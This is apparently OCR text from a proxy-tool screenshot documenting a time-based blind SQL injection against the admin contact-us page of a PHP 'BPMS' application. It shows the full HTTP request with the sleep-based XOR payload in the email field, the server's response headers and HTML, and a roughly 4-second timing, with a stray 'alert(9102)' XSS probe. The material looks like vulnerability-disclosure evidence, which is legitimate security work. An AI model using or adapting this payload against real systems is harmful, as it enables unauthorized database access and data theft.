 POST /bpms/admin/contact-us.php HTTP/1.1
Host: 192.168.31.163
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://192.168.31.163/bpms/admin/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=1te4ug3j9u2nsjt485fnu4r9vj
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 244
email=0'XOR(if(now()=sysdate()%2Csleep(4)%2C0))XOR'Z&
mobnumber=7896541236&pagedes=
%0D%0A%20%20%20%20%20%20%20%20890%2CSector%2062%2C%20Gyan%20S
arovar%2C%20GAIL%20Noida(Delhi/NCR)&pagetitle=Contact%20Us&
submit=&timing=10:30%20am%20to%207:30%20pm
Search...
0 matches
one
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 07:40:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 10976
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
BPMS | Contact Us
</title>
16
17 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
18 <!-- Bootstrap Core CSS -->
19 <link href="css/bootstrap.css" rel='stylesheet' type='
text/css' />
20 <!-- Custom CSS -->
alert(9102)
0 matches
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 9
11,312 bytes | 4,042 millis